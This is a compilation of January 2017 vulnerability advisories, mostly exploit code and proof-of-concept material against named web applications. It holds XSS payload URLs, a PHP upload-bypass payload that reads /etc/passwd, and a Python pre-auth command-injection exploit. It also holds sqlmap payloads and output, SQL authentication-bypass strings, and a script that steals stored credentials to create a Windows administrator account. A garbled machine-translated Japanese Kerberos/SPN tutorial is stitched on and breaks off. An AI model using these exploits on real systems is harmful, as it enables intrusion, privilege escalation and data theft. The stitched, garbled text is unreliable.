POC URL : http://12.0.0.136:8080/ObjectProperties.do?selectedTab=home&guid={0622C4EE-51D8-4381-A1D9-05B66F10BA16}&domainName=12422'%3balert(1)%2f%2f166dlgck5&selectedObjectTab=properties&reportProperties=objectProperties&objectClass=computer&adscsrf=3b59a7c2-4cf4-4f3c-95e4-bfe41f76717a
Parameters: domainName
Issue #2
POC URL: http://12.0.0.136:8080/DelegationAudit.do?methodToCall=finish&selectedTab=delegation&selectedTile=delegationAudit&action='"--></style></scRipt><scRipt>alert(0x03279A)</scRipt>&init=true
Vulnerable Parameters: action
Issue #3
POC URL: http://12.0.0.136:8080/HDTTemplates.do?technicianId=1&domainName='"--></style></scRipt><scRipt>alert(0x0328D0)</scRipt>
Vulnerable Parameters: domainName
Issue #4
POC URL: http://12.0.0.136:8080/jsp/reports/ExportReport.jsp?reportList=true&reportId=43&waadAccId=/'onload='alert(9)
Vulnerable Parameters: waadAccId
Issue #5
POC URL: http://12.0.0.136:8080/MgmtAutomation.do?selectedTab=automation&selectedTile=mgmtAutomation&methodToCall=scheduledAutomationCreation&actionType='"--></style></scRipt><scRipt>alert(0x02CB72)</scRipt>
Vulnerable Parameters: actionType
Issue #6
POC URL: http://12.0.0.136:8080/ObjectProperties.do?guid={0262EDE4-B845-4E67-B926-BC89BC4DDCBF}&objectClass='"--></style></scRipt><scRipt>alert(0x013AEE)</scRipt>&domainName=acme.local&nodeClicked=DC=acme,DC=local&selectedObjectTab=properties&objectName=Builtin&adscsrf=
Vulnerable Parameters: objectClass, domainName
Issue #7
POC URL: http://12.0.0.136:8080/PopupInputSelection.do?methodToCall=selectContainer&domainName='"--></style></scRipt><scRipt>alert(0x025A20)</scRipt>&isWorkFlow=false&id=input2014&container=CN=Users,DC=acme,DC=local
Vulnerable Parameters: domainName, id, container
Issue #8
POC URL: http://12.0.0.136:8080/Report.do?selectedTab=reports&methodToCall=report&init=true&reportTab='"--></style></scRipt><scRipt>alert(0x00AE90)</scRipt>&tileName=Compliance Reports
Vulnerable Parameters: reportTab, tileName, categoryId,
Issue #9
POC URL: http://12.0.0.136:8080/AdvancedFilter.do?beanName=ReportBean&domainName='"--></style></scRipt><scRipt>alert(0x0376D4)</scRipt>&distinguishedName=DC=acme,DC=local
Vulnerable Parameters: domainName, distinguishedName
Issue #10
POC URL: http://12.0.0.136:8080/ViewSIDs.do?domainName='"--></style></scRipt><scRipt>alert(0x041BA0)</scRipt>&permissionType=folder
Vulnerable Parameters: permissionType, domianName
Issue #11
POC URL: http://12.0.0.136:8080/computerList.do?defaultNamingContext=DC=acme,DC=local&textField='"--></style></scRipt><scRipt>alert(0x042402)</scRipt>
Vulnerable Parameters: textField
Issue #12
POC URL: http://12.0.0.136:8080/ViewObjects.do?defaultNamingContext=x'" onmouseover=alert(9) &modelName=TreeModel&showDomains=false
Vulnerable Parameters: defaultNamingContext,modelName, showDomain
Issue #13
POC URL: http://12.0.0.136:8080/groupList.do?defaultNamingContext=DC=acme,DC=local&modifyType='"--></style></scRipt><scRipt>alert(0x0437B4)</scRipt>&beanName=undefined&type=single
Vulnerable Parameters: modifyType, beanName
4. TIMELINE
========================================
06 Jan 2017 - Netsparker identified several XSS vulnerabilities.
07 Jan 2017 - Further investigation done by INVICTUS/PRODAFT team.
07 Jan 2017 - SQL Injection identified by INVICTUS/PRODAFT team.
08 Jan 2017 - Details and short term mitigations are shared with members of GPACT/USTA platforms.
09 Jan 2017 - Vendor notified.
09 Jan 2017 - Vendor acknowledge the report.
13 Jan 2017 - Vendor replied with patch.
13 Jan 2017 - Patch verified by INVICTUS/PRODAFT team.
16 Jan 2017 - Advisory released (https://www.manageengine.com/products/ad-manager/release-notes.html)
+]###################################################################################################
[+] Credits / Discovery: John Page
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/DIRLIST-FILE-UPLOAD-BYPASS-CMD-EXEC.txt
[+] ISR: Apparition
[+]##################################################################################################
Vendor:
===============
sourceforge.net
Product:
===============
dirList v0.3.0
Download:
===========
sourceforge.net/projects/dir-list/
dirLIST displays files and folders in a given HTTP/FTP directory. It has a wonderful interface with choice of Thumbnail or List
view along with gorgeous icons for different file types. Includes a sleek gallery, web based mp3 player, file admin + more.
Vulnerability Type:
======================================
Bypass File Upload / CMD Execution
CVE Reference:
===============
N/A
Security Issue:
===============
When uploading "Banned" file types dirLIST replies with a base64 encoded error message.
e.g.
dXBsb2FkX2Jhbm5lZA==
Decoded it reads, "upload_banned".
Banned files are setup in the "config.php" file.
$banned_file_types = array('.php', '.php3', '.php4', '.php5', '.htaccess', '.htpasswd', '.asp', '.aspx');
When upload a file, the check is made for banned file types.
In "process_upload.php" on Line: 47
if(in_array(strtolower(strrchr($file_name, ".")), $banned_file_types))
{
header("Location: ../index.php?folder=".$_POST['folder']."&err=".base64_encode("upload_banned"));
exit;
}
However, appending a semicolon ";" to end of our PHP file will skirt the security check allowing
us to upload a banned PHP file type, and our PHP file will be executed by server when accessed later.
Apache manual:
“Files can have more than one extension, and the order of the extensions is normally irrelevant. For example, if the file welcome.html.fr
maps onto content type text/html and language French then the file welcome.fr.html will map onto exactly the same information. etc..
Therefore, a file named ‘file.php.1’, can be interpreted as a PHP file and be executed on server.
This usually works if the last extension is not specified in the list of mime-types known to the web server.
Developers are usually unaware of the "Apache" feature to process files with some odd unexpected extension like PHP.1, PHP.; and such.
Tested on:
Windows 7
Bitnami wampstack-5.6.29-0.
Apache/2.4.23 (Win64)
Linux
XAMPP 5.6.8-0
Apache/2.4.12 (Unix)
Exploit/POC:
============
1) Create a banned PHP file to upload named.
"TEST.php.;"
2) Upload to server using dirLIST.
3) Done!
<?php
echo passthru('cat /etc/passwd');
?>
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin
etc...
Network Access:
===============
Remote
Impact:
=================
System Takeover
Severity:
===========
High
Disclosure Timeline:
=====================
Vendor Notification: No Replies
January 17, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c) HYP3RLINX
[+]##################################################################################################
[+] Credits / Discovery: John Page
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/BOZON-PRE-AUTH-COMMAND-EXECUTION.txt
[+] ISR: ApparitionSec
[+]##################################################################################################
Vendor:
============
bozon.pw/en/
Product:
===========
BoZoN 2.4
Bozon is a simple file-sharing app. Easy to install, free and open source Just copy BoZoN's files onto your server.
Vulnerability Type:
==========================
Pre-Auth Command Execution
CVE Reference:
==============
N/A
Security Issue:
================
A Bozon vulnerability allows unauthenticated attackers to add arbitrary users and inject system commands to the "auto_restrict_users.php"
file of the Bozon web interface.
This issue results in arbitrary code execution on the affected host, attackers system commands will get written and stored to the PHP file
"auto_restrict_users.php" under the private/ directory of the Bozon application, making them persist. Remote attackers will get the command
responses from functions like phpinfo() as soon as the HTTP request has completed.
In addition when an admin or user logs in or the webpage gets reloaded the attackers commands are then executed as they are stored.
If a Command is not injected to the "auto_restrict_users.php" file, unauthenticated attackers can opt to add user accounts at will.
Exploit/POC:
=============
import urllib,urllib2,time
#Bozon v2.4 (bozon.pw/en/) Pre-Auth Remote Exploit
#Discovery / credits: John Page - Hyp3rlinx/Apparition
#hyp3rlinx.altervista.org
#Exploit: add user account | run phpinfo() command
#=========================================================
EXPLOIT=0
IP=raw_input("[Bozon IP]>")
EXPLOIT=int(raw_input("[Exploit Selection]> [1] Add User 'Apparition', [2] Execute phpinfo()"))
if EXPLOIT==1:
CMD="Apparition"
else:
CMD='"];$PWN=''phpinfo();//''//"'
if EXPLOIT != 0:
url = 'http://'+IP+'/BoZoN-master/index.php'
data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
req = urllib2.Request(url, data)
response = urllib2.urlopen(req)
if EXPLOIT==1:
print 'Apparition user account created! password: abc123'
else:
print "Done!... waiting for phpinfo"
time.sleep(0.5)
print response.read()
Impact:
===============
System Takeover
Severity:
=========
High
Disclosure Timeline:
====================================
Vendor Notification: No Replies
January 17, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c) HYP3RLINX
# Exploit Title: Check Box 2016 Q2 Survey Multiple Vulnerabilities
# Exploit Author: Fady Mohamed Osman (@fady_osman)
# Exploit-db : http://www.exploit-db.com/author/?a=2986
# Youtube : https://www.youtube.com/user/cutehack3r
# Date: Jan 17, 2017
# Vendor Homepage: https://www.checkbox.com/
# Software Link: https://www.checkbox.com/free-checkbox-trial/
# Version: Check Box 2016 Q2,Check Box 2016 Q4 - Fixed in Checkbox Survey,
Inc. v6.7
# Tested on: Check Box 2016 Q2 Trial on windows Server 2012.
# Description : Checkbox is a survey application deployed by a number of
highly profiled companies and government entities like Microsoft, AT&T,
Vodafone, Deloitte, MTV, Virgin, U.S. State Department, U.S. Secret
Service, U.S. Necular Regulatory Comission, UNAIDS, State Of California
and more!!
For a full list of their clients please visit:
https://www.checkbox.com/clients/
1- Directory traversal vulnerability : For example to download the
web.config file we can send a request as the following:
http://www.example.com/Checkbox/Upload.ashx?f=..\..\web.config&n=web.config
2- Direct Object Reference :
attachments to surveys can be accessed directly without login as the
following:
https://www.victim.com/Checkbox/ViewContent.aspx?contentId=5001
I created a script that can bruteforce the numbers to find ID's that will
download the attachment and you can easily write one on your own ;).
3- Open redirection in login page for example:
https://www.victim.com/Checkbox/Login.aspx?ReturnUrl=http://www.google.com
If you can't see why an open redirection is a problem in login page please
visit the following page:
https://www.asp.net/mvc/overview/security/preventing-
open-redirection-attacks
Timeline:
December 2016 - Discovered the vulnerability during Pen. Test conducted by
ZINAD IT for one of our clients.
Jan 12,2017 - Reported to vendor.
Jan 15,2017 - Sent a kind reminder to the vendor.
Jan 16,2017 - First Vendor Response said they will only consider directory
traversal as a vulnerability and that a fix will be sent in the next day.
Jan 16,2017 - Replied to explain why DOR and Open Redirect is a problem.
Jan 17,2017 - Patch Release Fixed the Directory Traversal.
Jan 17,2017 - Sent another email to confirm if DOR and open redirect wont
be fixed.
Jan 17,2017 - Open redirection confirmed to be fixed in the same patch
released before for DOR the vendor said they didn't believe that's a
security concern and that they have added a warning to let users know that
their attachments will be available to anyone with access to that survey page !!
# Title : Openexpert 0.5.17 - Sql Injection
# Author: Nassim Asrir
# Author Company: Henceforth
# Tested on: Winxp sp3 - win7
# Vendor: https://sourceforge.net/projects/law-expert/
# Download Software: https://sourceforge.net/projects/law-expert/files/
#################################################
## About The Product : ##
OpenExpert. Dual use Web based and Easy to Use Expert System or Education System.
## Vulnerability : ##
- Vulnerable Parametre : area_id
- HTTP Method : GET
- To exploit it : http://HOST/expert_wizard.php?area_id=1'
- Sqlmap Output :
Parameter: area_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: area_id=1 AND 4961=4961
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: area_id=1 AND (SELECT 8855 FROM(SELECT COUNT(*),CONCAT(0x7171706a71,(SELECT (ELT(8855=8855,1))),0x71626b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: area_id=1 AND SLEEP(5)
---
[15:35:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.26
back-end DBMS: MySQL >= 5.0
[15:35:38] [INFO] fetching database names
[15:35:39] [INFO] the SQL query used returns 5 entries
[15:35:39] [INFO] retrieved: information_schema
[15:35:39] [INFO] retrieved: mysql
[15:35:39] [INFO] retrieved: performance_schema
[15:35:39] [INFO] retrieved: sys
[15:35:39] [INFO] retrieved: test
'''
# Exploit Title: SentryHD 02.01.12e Privilege Escalation
# Date: 18-01-2017
# Software Link: http://www.minutemanups.com/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: local
1. Description
Every user can read: c:\Program Files (x86)\SentryHD\config.ini.
Inside this ini file we can find login and password for web panel.
UPSMan is running on autostart as System.
Using Execute Command File we can execute commands on Scheduled system shutdown as System.
https://security.szurek.pl/sentryhd-020112e-privilege-escalation.html
2. Proof of Concept
'''
import ConfigParser
import hashlib
import re
import urllib2
import urllib
from cookielib import CookieJar
import os
import datetime
import subprocess
import time
new_user_name = "hacked"
print "SentryHD 02.01.12e Privilege Escalation"
print "by Kacper Szurek"
print "http://security.szurek.pl/"
print "https://twitter.com/KacperSzurek"
config = ConfigParser.RawConfigParser()
config.read('c:\\Program Files (x86)\\SentryHD\\config.ini')
admin_user = config.get("Web", 'User0')
admin_password = config.get("Web", 'Password0')
print "[+] Find admin user: '{}' and password: '{}'".format(admin_user, admin_password)
cj = CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
challenge = re.search("\"Challenge\" value=\"(.*?)\"", opener.open("http://localhost/").read())
formdata = { "Username" : admin_user, "Password": admin_password, "Challenge" : challenge, "Response": hashlib.md5(admin_user+admin_password+challenge.group(1)).hexdigest()}
opener.open("http://localhost/delta/login", urllib.urlencode(formdata))
if "calcResponse()" in opener.open("http://localhost/home.asp").read():
print "[-] Failed to login"
os._exit(0)
bat_path = os.path.dirname(os.path.abspath(__file__))+"\\create_user.bat"
payload = open(bat_path, "w")
payload.write("net user {} /add\n".format(new_user_name))
payload.write("net localgroup Administrators {} /add".format(new_user_name))
payload.close()
print "[+] Create payload: {}".format(bat_path)
formdata = {"ACT_SHUT_TYPE":0, "ACT_UPS_DELAY":10, "ACT_PF_EN": "on", "ACT_OSD_PF":999, "ACT_BL_EN": "on", "ACT_OSD_BL":999, "ACT_SS_EN":"on","ACT_OSD_SS":999, "ACT_LS_EN":"on", "ACT_LS_DELAY":999, "SUB_SHUTDOWN":"Submit"}
opener.open("http://localhost/delta/mgnt_reaction", urllib.urlencode(formdata))
formdata = {"ACT_MSG_EN":1, "ACT_MSG_PERIOD":999, "ACT_CMD_EN":1, "ACT_CMD_FILE":bat_path, "ACT_CMD_BEFORE": 990, "SUB_REACTION":"Submit"}
opener.open("http://localhost/delta/mgnt_reaction", urllib.urlencode(formdata))
current_time = datetime.datetime.today()+datetime.timedelta(0,90)
shutdown_date = current_time.strftime('%m/%d/%Y')
shutdown_time = current_time.strftime('%H:%M')
formdata = {"SSH_SD1":shutdown_date, "SSH_TM1":shutdown_time, "SSH_ACT1":1}
opener.open("http://localhost/delta/mgnt_sschedule", urllib.urlencode(formdata))
print "[+] Set shutdown time: {} {}".format(shutdown_date, shutdown_time)
print "[+] Waiting for user creation"
i = 0
while True:
if i > 100:
print "[-] Exploit failed"
os._exit(0)
netuser, _ = subprocess.Popen("net users", stdout=subprocess.PIPE, stderr=None, shell=False).communicate()
if new_user_name in netuser:
break
print "." ,
time.sleep(2)
i += i
print "\n[+] Account created, cancel shutdown"
formdata = {"SHUT_CANCEL":"Cancel Countdown"}
opener.open("http://localhost/delta/mgnt_control", urllib.urlencode(formdata))
print "[+] OK"
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Medical Clinic Website Script
# Script Buy Now: http://www.popularclones.com/products/Medical-Clinic-Website
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# Authentication Bypass :
# http://localhost/[PATH]/admin_giant/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection/Exploit :
# http://localhost/[PATH]/admin_giant/add_gallery.php?id=[SQL]
# http://localhost/[PATH]/admin_giant/add_team_member.php?id=[SQL]
# E.t.c.... Other files, too. SQL There are security vulnerabilities.
# # # # #
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Fileserve Clone Script
# Script Buy Now: http://www.scriptgiant.com/software/32/fileserve-script
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection There are security vulnerabilities.
# # # # #
# # # # #
# Vulnerability: SQL Injection
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Auction Website Script
# Script Buy Now: http://www.popularclones.com/products/Auction-Website-Script
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/news.dtl.php?id=[SQL]
# E.t.c.... Other files, too. SQL There are security vulnerabilities.
# # # # #
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Wetransfer Clone Script
# Script Buy Now: http://www.popularclones.com/products/File-Transfer-Script
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection There are security vulnerabilities.
# # # # #
# # # # #
# Vulnerability: SQL Injection
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Finance Website Script
# Script Buy Now: http://www.popularclones.com/products/Finance-Website-Script
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/user.profile.php?uid=[SQL]
# E.t.c.... Other files, too. SQL There are security vulnerabilities.
# # # # #
0x00ドメイン侵入 - ケルベロス
1。 Kerberosの紹介
Kerberos認証では、主な問題は「あなたはあなた」を証明する方法です。たとえば、クライアントがサーバーサーバー上のサービスにアクセスすると、サーバーがホストのサービスにアクセスする許可があるかどうかをサーバーがどのように判断し、同時にこのプロセスの通信コンテンツが傍受または改ざんされていても通信のセキュリティに影響を与えないようにします。これは、Kerberosによって解決された問題です。 Kerberosプロトコルの攻撃と防御も、ドメイン浸潤プロセス中に非常に重要です。
2.KERBEROSプロトコルフレームワーク
Kerberosプロトコルには3つの主要な役割があります。
クライアントが提供するサービスを提供するServerKDC(Key Distribution Center)キーディストリビューセンター。 KDCサービスは、デフォルトでドメインにドメインコントロールにインストールされ、クライアントとサーバーはHTTPサービスやSQLサービスなどのドメイン内のユーザーまたはサービスです。クライアントがKerberosのサーバーサービスにアクセスする許可を持っているかどうかは、KDCが発行した領収書によって決定されます。


Kerberosのチケットが列車のチケットと比較される場合、クライアント側は乗客であり、サーバー側は列車、KDCはステーションの認定システムです。クライアント側のチケットが合法であり(自分のIDカードで購入してお客様が保有)、サーバー側のサービスにアクセスする権利がある場合(チケットは正しい列車番号に対応)、バスに乗ることができます。もちろん、列車のチケットとは違うのは、Kerberosに2つのチケットがあり、最初から最後まで列車のチケットが1つしかないことです。
上記の図から、KDCは2つの部分に分割されていることがわかります。
認証サーバー:ASの機能は、クライアントのIDを確認する機能(あなたがIDカードの人物であることは確かです)。確認に合格すると、クライアントにTGT(チケット付与チケット)チケットを渡します。
チケット付与サーバー:TGSの機能は、サーバー側(ボード上のチケットST)にアクセスするためにチケットを交換するために、クライアントに送信されるチケット(TGT)を交換することです。 ST(Serviceticket)はTGSチケットとも呼ばれます。 TGSと区別するために、ここではSTが説明するために使用されます。

KDCサービスフレームワークには、ドメインを作成するときにシステムによって自動的に作成されたアカウントであるKRBTGTアカウントが含まれています。ログインできないアカウントであることは一時的に理解できます。

3.Kerberos認定
プロセスクライアントがサーバー上のサービスにアクセスしたい場合、最初にASに対するIDを証明し、次にASが発行したTGTを介してサーバーに認証要求を開始する必要があります。このプロセスは3つの部分に分かれています。
認証サービス交換:クライアントとASの間の相互作用
チケット栽培サービス(TGS)交換:クライアントとTGSの相互作用
クライアント/サーバー認証交換:クライアントとサーバー間の相互作用

(1)TheAuthentication Service ExchangeKrb_as_req
クライアント-AS:authenticator1を送信(クライアントパスワード暗号化タイムスタンプ)
最初のステップは、クライアントがAuthenticator1をKDCのASに送信することです。これは、クライアントパスワードハッシュを介して暗号化されたタイムスタンプ、ClientID、ネットワークアドレス、暗号化タイプ、その他のコンテンツです。
krb_as_rep
AS-クライアント:SESSIONKEY-ASを送信し、クライアントパスワードTGT(krbtgt hash暗号化されたsessionkey-asとタイムスタンプ)によって暗号化されたチケットを送信します)
ドメイン内のすべてのユーザーのパスワードハッシュは、KDCに保存されます。 ASがクライアントの要求を受信すると、KDCに保存されているパスワードに基づいて復号化され、復号化が成功し、情報が検証されます。検証が成功した後、クライアントSessionKey-Asに戻り、クライアントパスワードHash(SessionKey-ASとKrbtgt Hashによって暗号化されたタイムスタンプ)によって暗号化されます。
(2)Theticket-Granting Service(TGS)ExchangeKrb_tgs_req
クライアント-tgsは、authenticator2(sessionkey-as as as as as as as as as as as amestamp)とチケットTgt(krbtgt hash sessionkey-asとタイムスタンプを送信します)
クライアントが暗号化されたSessionKey-ASとTGTを受信した後、独自のパスワードを使用してSessionKey-Asを復号化します。 TGTはKDCパスワードによって暗号化されており、クライアントはそれを解読できません。この時点で、クライアントはSessionKey-Asを使用してTimestampとTGTを暗号化して、サーバーにアクセスできるチケットのTGS(TicketGranting Server)チケット承認サーバーに送信します。

krb_tgs_rep
TGS-クライアントSEND CIPHERTEXT 1(SESSIONKEY-AS AS AS AS AS AS ANS CESSIONKEY-TGS)
TGSがクライアントから送信されたTGTおよびSessionKey-Asの暗号化されたタイムスタンプを受け取った後、最初にクライアントが要求したサービスが存在するかどうかを確認します。サービスが存在する場合は、KRBTGTパスワードでTGTを復号化します。一般に、TGSはTGTのタイムスタンプをチェックして、TGTの有効期限が切れるかどうか、元のアドレスがTGTで保存されたアドレスと同じかどうかを確認します。検証が成功した後、SessionKey-ASで暗号化されたSessionKey-TGSとサーバーパスワードハッシュで暗号化されたSessionKey-TGSがクライアントに送信されます。
(3)theclient/server認証exchangekrb_ap_req
client -server sendeunitiescator3(sessionkey-tgs暗号化タイムスタンプ)とチケットST(サーバーパスワードハッシュ暗号化sessionkey-tgs)
クライアントは、暗号化されたSESSIONKEY-TGSおよびサーバーパスワードとしてSESSIONKEY-KEY-KEY-KEY-KEY-TGSを暗号化したHash-Key-Key-As SessionKey-Tgsを復号化し、SessionKey-TGSの暗号化されたタイムスタンプとSTを一緒にサーバーに送信します。

krb_ap_rep
サーバー - クライアント
サーバーは独自のパスワードを介してSTを復号化し、SessionKey-TGSを取得します。次に、SessionKey-TGSを使用してAuthenticator3を復号化してタイムスタンプを取得すると、検証が正しく、検証の成功に戻ります。
0x01ドメイン浸透SPN
1。 SPNの紹介
サービスプリンシパル名(SPN:ServicePrincipal名)は、サービスインスタンスの一意の識別子です(HTTP、MSSQLなどのサービスとして理解できます)。 Kerberos AuthenticationはSPNを使用して、サービスインスタンスをサービスログインアカウントに関連付けます。森林またはドメイン全体のコンピューターに複数のサービスインスタンスがインストールされている場合、各インスタンスには独自のSPNが必要です。クライアントが複数の名前で認証できる場合、特定のサービスインスタンスには複数のSPNを持つことができます。 SPNには常にサービスインスタンスを実行しているホストの名前が含まれているため、サービスインスタンスはホストの各名前またはエイリアスのSPNを登録できます。
Kerberosプロトコルを使用してサービスを認証する場合は、SPNを正しく構成する必要があります。
2.SPN形式と構成
SPN構文には4つの要素があり、2つの要素と2つの追加要素があり、合計は必要な要素です。
ServiceClass/host:port/service name
サービスクラス:文字列識別サービスクラス
ホスト:サービスが配置されているホストの名前
ポート:サービスポート
サービス名:サービス名
例:
